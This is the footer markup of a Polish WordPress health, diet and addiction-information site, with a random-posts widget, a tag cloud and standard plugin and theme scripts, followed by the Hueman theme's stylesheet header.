                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Dieta i sport</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/rumunski-martwy-ciag-skuteczne-cwiczenie-na-sile-i-stabilizacje/" rel="bookmark">Rumuński martwy ciąg – skuteczne ćwiczenie na siłę i stabilizację</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/chude-mieso-co-to-jest-i-jakie-ma-korzysci-zdrowotne/" rel="bookmark">Chude mięso – co to jest i jakie ma korzyści zdrowotne?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/jak-radzic-sobie-z-niedowaga/" rel="bookmark">Jak radzić sobie z niedowagą</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/chude-mieso-dlaczego-warto-jesc-i-jak-je-przygotowac/" rel="bookmark">Chude mięso – dlaczego warto jeść i jak je przygotować?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/wiosenna-dieta-zasady-przepisy-i-skutki-dla-zdrowia/" rel="bookmark">Wiosenna dieta – zasady, przepisy i skutki dla zdrowia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/korzysci-z-treningu-na-wioslarzu-zdrowie-wydolnosc-i-miesnie/" rel="bookmark">Korzyści z treningu na wioślarzu: zdrowie, wydolność i mięśnie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/objawy-przetrenowania-jak-je-rozpoznac-i-zapobiegac/" rel="bookmark">Objawy przetrenowania: jak je rozpoznać i zapobiegać?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/korzysci-zdrowotne-biegania-na-biezni-jak-poprawic-kondycje/" rel="bookmark">Korzyści zdrowotne biegania na bieżni – jak poprawić kondycję?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/dieta-dla-zabieganych-latwe-i-zdrowe-przepisy-na-kazda-pore-dnia/" rel="bookmark">Dieta dla zabieganych – łatwe i zdrowe przepisy na każdą porę dnia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/jesienna-dieta-odchudzajaca-jak-skutecznie-zrzucic-wage/" rel="bookmark">Jesienna dieta odchudzająca – jak skutecznie zrzucić wagę?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/czym-jest-joga-aerial-korzysci-i-przygotowanie-do-treningow/" rel="bookmark">Czym jest joga aerial? Korzyści i przygotowanie do treningów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://terapiawjanowcu.pl/skutecznie-trenowac-kondycje-sterydy-cwiczenia-opinie/" rel="bookmark">Jak skutecznie trenować na kondycję? Sterydy, ćwiczenia, opinie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://terapiawjanowcu.pl/tag/3-promile-alkoholu-objawy/" class="tag-cloud-link tag-link-166 tag-link-position-1" style="font-size: 13pt;" aria-label="3 promile alkoholu objawy (9 elementów)">3 promile alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/anoreksja-ciekawostki/" class="tag-cloud-link tag-link-189 tag-link-position-2" style="font-size: 15pt;" aria-label="anoreksja ciekawostki (10 elementów)">anoreksja ciekawostki</a>
<a href="https://terapiawjanowcu.pl/tag/balayage-fryzjer-krakow/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 10.5pt;" aria-label="balayage fryzjer kraków (8 elementów)">balayage fryzjer kraków</a>
<a href="https://terapiawjanowcu.pl/tag/czarne-mydlo/" class="tag-cloud-link tag-link-117 tag-link-position-4" style="font-size: 10.5pt;" aria-label="czarne mydło (8 elementów)">czarne mydło</a>
<a href="https://terapiawjanowcu.pl/tag/czynniki-psychiczne/" class="tag-cloud-link tag-link-171 tag-link-position-5" style="font-size: 10.5pt;" aria-label="czynniki psychiczne (8 elementów)">czynniki psychiczne</a>
<a href="https://terapiawjanowcu.pl/tag/dopalacze-i-ich-wplyw-na-organizm-czlowieka/" class="tag-cloud-link tag-link-163 tag-link-position-6" style="font-size: 13pt;" aria-label="dopalacze i ich wpływ na organizm człowieka (9 elementów)">dopalacze i ich wpływ na organizm człowieka</a>
<a href="https://terapiawjanowcu.pl/tag/fazy-rozwoju-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-186 tag-link-position-7" style="font-size: 13pt;" aria-label="fazy rozwoju uzależnienia od narkotyków (9 elementów)">fazy rozwoju uzależnienia od narkotyków</a>
<a href="https://terapiawjanowcu.pl/tag/fazy-uzaleznienia-od-narkotykow/" class="tag-cloud-link tag-link-160 tag-link-position-8" style="font-size: 15pt;" aria-label="fazy uzależnienia od narkotyków (10 elementów)">fazy uzależnienia od narkotyków</a>
<a href="https://terapiawjanowcu.pl/tag/grzyby-psylocybinowe/" class="tag-cloud-link tag-link-155 tag-link-position-9" style="font-size: 10.5pt;" aria-label="grzyby psylocybinowe (8 elementów)">grzyby psylocybinowe</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-ceramiczne/" class="tag-cloud-link tag-link-104 tag-link-position-10" style="font-size: 17pt;" aria-label="implanty ceramiczne (11 elementów)">implanty ceramiczne</a>
<a href="https://terapiawjanowcu.pl/tag/implanty-zebowe-ceny/" class="tag-cloud-link tag-link-114 tag-link-position-11" style="font-size: 10.5pt;" aria-label="implanty zębowe ceny (8 elementów)">implanty zębowe ceny</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-answear/" class="tag-cloud-link tag-link-118 tag-link-position-12" style="font-size: 10.5pt;" aria-label="kody rabatowe answear (8 elementów)">kody rabatowe answear</a>
<a href="https://terapiawjanowcu.pl/tag/kody-rabatowe-ole-ole/" class="tag-cloud-link tag-link-126 tag-link-position-13" style="font-size: 18.5pt;" aria-label="kody rabatowe ole ole (12 elementów)">kody rabatowe ole ole</a>
<a href="https://terapiawjanowcu.pl/tag/konsekwencje-alkoholizmu/" class="tag-cloud-link tag-link-182 tag-link-position-14" style="font-size: 10.5pt;" aria-label="konsekwencje alkoholizmu (8 elementów)">konsekwencje alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/kosmetyki-do-sauny/" class="tag-cloud-link tag-link-135 tag-link-position-15" style="font-size: 10.5pt;" aria-label="kosmetyki do sauny (8 elementów)">kosmetyki do sauny</a>
<a href="https://terapiawjanowcu.pl/tag/kriolipoliza-warszawa/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 17pt;" aria-label="Kriolipoliza warszawa (11 elementów)">Kriolipoliza warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/laserowe-usuwanie-wasika-warszawa/" class="tag-cloud-link tag-link-123 tag-link-position-17" style="font-size: 10.5pt;" aria-label="laserowe usuwanie wąsika warszawa (8 elementów)">laserowe usuwanie wąsika warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-oczu/" class="tag-cloud-link tag-link-101 tag-link-position-18" style="font-size: 15pt;" aria-label="makijaż permanentny oczu (10 elementów)">makijaż permanentny oczu</a>
<a href="https://terapiawjanowcu.pl/tag/makijaz-permanentny-warszawa-centrum/" class="tag-cloud-link tag-link-112 tag-link-position-19" style="font-size: 13pt;" aria-label="Makijaż permanentny Warszawa centrum (9 elementów)">Makijaż permanentny Warszawa centrum</a>
<a href="https://terapiawjanowcu.pl/tag/manicure-japonski-warszawa/" class="tag-cloud-link tag-link-122 tag-link-position-20" style="font-size: 8pt;" aria-label="manicure japoński warszawa (7 elementów)">manicure japoński warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/marihuana-uzaleznia/" class="tag-cloud-link tag-link-165 tag-link-position-21" style="font-size: 10.5pt;" aria-label="marihuana uzależnia (8 elementów)">marihuana uzależnia</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-kosmetyki/" class="tag-cloud-link tag-link-110 tag-link-position-22" style="font-size: 10.5pt;" aria-label="najlepsze kosmetyki (8 elementów)">najlepsze kosmetyki</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-pakiety-spa/" class="tag-cloud-link tag-link-129 tag-link-position-23" style="font-size: 15pt;" aria-label="najlepsze pakiety spa (10 elementów)">najlepsze pakiety spa</a>
<a href="https://terapiawjanowcu.pl/tag/najlepsze-suplementy-na-odchudzanie/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 10.5pt;" aria-label="najlepsze suplementy na odchudzanie (8 elementów)">najlepsze suplementy na odchudzanie</a>
<a href="https://terapiawjanowcu.pl/tag/nowe-uzaleznienia/" class="tag-cloud-link tag-link-191 tag-link-position-25" style="font-size: 15pt;" aria-label="nowe uzależnienia (10 elementów)">nowe uzależnienia</a>
<a href="https://terapiawjanowcu.pl/tag/objawy-dopalaczy/" class="tag-cloud-link tag-link-161 tag-link-position-26" style="font-size: 10.5pt;" aria-label="objawy dopalaczy (8 elementów)">objawy dopalaczy</a>
<a href="https://terapiawjanowcu.pl/tag/oczyszczanie-twarzy-warszawa/" class="tag-cloud-link tag-link-124 tag-link-position-27" style="font-size: 15pt;" aria-label="oczyszczanie twarzy warszawa (10 elementów)">oczyszczanie twarzy warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/osrodek-leczenia-uzaleznien-naleczow/" class="tag-cloud-link tag-link-170 tag-link-position-28" style="font-size: 13pt;" aria-label="ośrodek leczenia uzależnień nałęczów (9 elementów)">ośrodek leczenia uzależnień nałęczów</a>
<a href="https://terapiawjanowcu.pl/tag/przedawkowanie-alkoholu-objawy/" class="tag-cloud-link tag-link-176 tag-link-position-29" style="font-size: 17pt;" aria-label="przedawkowanie alkoholu objawy (11 elementów)">przedawkowanie alkoholu objawy</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-alkoholizmu-w-rodzinie/" class="tag-cloud-link tag-link-174 tag-link-position-30" style="font-size: 17pt;" aria-label="przyczyny alkoholizmu w rodzinie (11 elementów)">przyczyny alkoholizmu w rodzinie</a>
<a href="https://terapiawjanowcu.pl/tag/przyczyny-uzaleznienia-od-alkoholu/" class="tag-cloud-link tag-link-157 tag-link-position-31" style="font-size: 22pt;" aria-label="przyczyny uzależnienia od alkoholu (14 elementów)">przyczyny uzależnienia od alkoholu</a>
<a href="https://terapiawjanowcu.pl/tag/rzesy-warszawa/" class="tag-cloud-link tag-link-109 tag-link-position-32" style="font-size: 13pt;" aria-label="rzęsy Warszawa (9 elementów)">rzęsy Warszawa</a>
<a href="https://terapiawjanowcu.pl/tag/salon-fryzjerski-bemowo/" class="tag-cloud-link tag-link-99 tag-link-position-33" style="font-size: 13pt;" aria-label="Salon fryzjerski Bemowo (9 elementów)">Salon fryzjerski Bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/salon-kosmetyczny-bemowo/" class="tag-cloud-link tag-link-106 tag-link-position-34" style="font-size: 10.5pt;" aria-label="salon kosmetyczny bemowo (8 elementów)">salon kosmetyczny bemowo</a>
<a href="https://terapiawjanowcu.pl/tag/skutki-alkoholizmu/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 15pt;" aria-label="skutki alkoholizmu (10 elementów)">skutki alkoholizmu</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-alkoholowa-na-czym-polega/" class="tag-cloud-link tag-link-159 tag-link-position-36" style="font-size: 15pt;" aria-label="terapia alkoholowa na czym polega (10 elementów)">terapia alkoholowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/terapia-odwykowa-na-czym-polega/" class="tag-cloud-link tag-link-187 tag-link-position-37" style="font-size: 13pt;" aria-label="terapia odwykowa na czym polega (9 elementów)">terapia odwykowa na czym polega</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-21-wieku/" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 13pt;" aria-label="uzależnienia 21 wieku (9 elementów)">uzależnienia 21 wieku</a>
<a href="https://terapiawjanowcu.pl/tag/uzaleznienia-xxi-wieku/" class="tag-cloud-link tag-link-181 tag-link-position-39" style="font-size: 15pt;" aria-label="uzależnienia xxi wieku (10 elementów)">uzależnienia xxi wieku</a>
<a href="https://terapiawjanowcu.pl/tag/wygladzanie-wlosow-keratyna/" class="tag-cloud-link tag-link-95 tag-link-position-40" style="font-size: 18.5pt;" aria-label="wygładzanie włosów keratyną (12 elementów)">wygładzanie włosów keratyną</a>
<a href="https://terapiawjanowcu.pl/tag/wyposazenie-silowni-uzywane/" class="tag-cloud-link tag-link-76 tag-link-position-41" style="font-size: 10.5pt;" aria-label="wyposażenie siłowni - używane (8 elementów)">wyposażenie siłowni - używane</a>
<a href="https://terapiawjanowcu.pl/tag/zabiegi-odchudzajace-poznan/" class="tag-cloud-link tag-link-121 tag-link-position-42" style="font-size: 17pt;" aria-label="zabiegi odchudzające poznań (11 elementów)">zabiegi odchudzające poznań</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-leczenie/" class="tag-cloud-link tag-link-177 tag-link-position-43" style="font-size: 17pt;" aria-label="zakupoholizm leczenie (11 elementów)">zakupoholizm leczenie</a>
<a href="https://terapiawjanowcu.pl/tag/zakupoholizm-statystyki/" class="tag-cloud-link tag-link-151 tag-link-position-44" style="font-size: 13pt;" aria-label="zakupoholizm statystyki (9 elementów)">zakupoholizm statystyki</a>
<a href="https://terapiawjanowcu.pl/tag/zyski-i-straty-z-picia-alkoholu/" class="tag-cloud-link tag-link-190 tag-link-position-45" style="font-size: 10.5pt;" aria-label="zyski i straty z picia alkoholu (8 elementów)">zyski i straty z picia alkoholu</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1756121943" id="ez-toc-js-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://terapiawjanowcu.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"723e934010"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://terapiawjanowcu.pl","ajaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":126,"search_query":"","signature":"c86076125a3ea6da839294e4b4c2993c","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://terapiawjanowcu.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=50d654706e","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":126,"search_query":"","signature":"c86076125a3ea6da839294e4b4c2993c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://terapiawjanowcu.pl/?de971a=62945c3f53.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://terapiawjanowcu.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terapiawjanowcu.pl/wp-content/themes/hueman/style.css
body_size: 604
content:
/*
Theme Name: Hueman
Theme URI: https://presscustomizr.com/hueman/
Version: 3.7.23
Description: The Hueman theme loads fast and is 100% mobile-friendly according to Google. One of the best rated theme for blogs and magazines on WordPress.org. Powering 70K+ websites around the world.
Author: nikeo
Author URI: https://presscustomizr.com
Tags: one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-colors, custom-menu, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: hueman
Domain Path: /languages
Copyright: (c) 2015-2021 Nicolas GUILLAUME (nikeo), 2013-2015 Alexander Agnarson
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Requires PHP: 5.3
Tested up to: 6.0
*/

/*
The main css stylesheet of the Hueman theme is located in /assets/front/css/main.css.

The main reason why the main stylesheet of the Hueman theme has been moved to another place is minification.
Minification is a technique to compress a css file and therefore improve speed (page load time) of your website.

This style.css file provides details about the Theme (in the form of comments above) that is read by WordPress, and therefore cannot be minified.

Note : You can load the not minified stylesheet if you uncheck the option in the customizer > Advanced Options > performances
*/


/*
>> Developers <<
For better performances, the current style.css file is not loaded by the theme. @see hu_styles() in functions/init-front.php
*
If you want to make quick style test / changes, consider using the Custom CSS section in Appearance > customize > advanced options > Additional CSS.
It will persist on theme update because saved in database.
*
To make important CSS customizations, you'll want to use a child theme and add your css rules in the style.css file of this child theme.
https://codex.wordpress.org/Child_Themes
*/